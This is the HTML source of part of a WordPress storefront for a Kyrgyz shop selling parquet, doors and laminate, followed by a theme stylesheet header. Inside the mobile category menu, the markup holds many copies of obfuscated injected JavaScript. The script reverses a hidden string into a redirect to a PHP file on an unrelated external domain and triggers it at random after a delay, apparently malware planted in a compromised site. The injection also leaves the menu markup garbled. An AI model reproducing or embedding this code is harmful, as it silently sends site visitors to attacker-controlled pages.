<li>Ламинат</li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-2">
								<div id="text-10" class="widget widget_text"><h2 class="widget-title">Услуги</h2>			<div class="textwidget"><ul>
<li>Доставка</li>
<li>Замер</li>
<li>Установка</li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-newsletter-2" class="widget kapee-newsletter"><h2 class="widget-title">Наши соцсети</h2>		<div class="kapee-newsletter-widget">
							<div class="subscribe-tagline">
					Подписывайтесь на наши странички!				</div>
						</div>
		
		</div><div id="kapee-social-links-2" class="widget kapee-social-link">		<div class="kapee-social-links-widget">
		
							<div class="kapee-social icons-fill-colour icons-shape-square icons-size-small  ">
					<a href="https://www.facebook.com/%D0%93%D0%BE%D1%80%D0%BE%D0%B4-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%B2-329124364614592" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.instagram.com/gorodmasterov_kg" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
					</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-columns">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						ОсОО "Город мастеров" 2021					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
		<div class="back-to-top">
			Scroll To Top		</div>
				
	</div><!-- .site-wrapper -->
	
		
		<div class="kapee-mask-overaly"></div>
		
		
		<div class="minicart-slide-wrapper">
			<div class="minicart-header">
				<h3 class="minicart-title">My Shopping cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="http://gorodmasterov.kg/">Shopping Now</a>
	</p>
		</div>


				</div>
			</div>
		</div>
				
		<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
							<div class="mobile-menu-header">
											<a class="customer-signinup" href="http://gorodmasterov.kg/my-account-2/">Login &amp; Signup</a>
									</div>
						
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
													<li class="categories" data-menu="categories"><span>Categories</span></li>
											</ul>
				</div>
						
			<div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1919 item-level-0"><a href="http://gorodmasterov.kg/product-category/parket/" class="nav-link"><span>Паркет</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1920 item-level-0"><a href="http://gorodmasterov.kg/product-category/furnitura/" class="nav-link"><span>Фурнитура</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1834 item-level-0"><a href="http://gorodmasterov.kg/product-category/mezkomnatnye-dveri/" class="nav-link"><span>Межкомнатные двери</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1836 item-level-0"><a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" class="nav-link"><span>Входные двери</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1835 item-level-0"><a href="http://gorodmasterov.kg/product-category/laminat/" class="nav-link"><span>Ламинат</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
					<a href="https://www.facebook.com/%D0%93%D0%BE%D1%80%D0%BE%D0%B4-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%B2-329124364614592" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.instagram.com/gorodmasterov_kg" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
						</div>			
		</div>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/gorodmasterov.kg\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.7.4' id='wc-single-product-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c563f78ddd7aa0e7120c616d253da5f","fragment_name":"wc_fragments_7c563f78ddd7aa0e7120c616d253da5f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.2' id='isotope-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/cookie.min.js?ver=5.5.17' id='cookie-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=5.5.17' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=5.5.17' id='autocomplete-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=1.2.4' id='lazyload-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.7.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"http:\/\/gorodmasterov.kg\/wp-admin\/admin-ajax.php","0":"","nonce":"852f892722","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"","header_minicart_popup":"","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_tooltip":"1","product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%2$s%1$s","price_decimals":"0","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u0441\u043e\u043c","wc_tax_enabled":"","cart_url":"http:\/\/gorodmasterov.kg\/cart-2\/","ex_tax_or_vat":""};
var kapeeOwlParam = {"owlCarouselArg":{"section-85170":{"slider_loop":true,"slider_autoplay":true,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":true,"slider_center":false,"slider_rewind":false,"slider_autoHeight":false,"slider_nav":true,"slider_dots":true,"slider_touchDrag":true,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"4","rs_large":"4","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-47302":{"slider_loop":true,"slider_autoplay":true,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":true,"slider_center":false,"slider_rewind":false,"slider_autoHeight":false,"slider_nav":true,"slider_dots":true,"slider_touchDrag":true,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"4","rs_large":"4","rs_medium":3,"rs_small":2,"rs_extra_small":2}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gorodmasterov.kg/wp-content/themes/kapee/style.css?ver=5.5.17
body_size: 765
content:
/*
Theme Name: Kapee
Theme URI: https://kapee.presslayouts.com/
Author: PressLayouts team
Author URI: http://presslayouts.com/
Description: Kapee is ThemeForest WordPress Premium Theme.
Version: 1.2.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kapee
Tags: woocommerce, corporate, ecommerce, responsive, one-column, two-columns, right-sidebar, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready

 DO NOT ADD YOUR CSS TO THIS FILE - IT WILL BE LOST
 To add your own CSS, use a child theme kapee-child
 
 CSS file is in "assets/css"
*/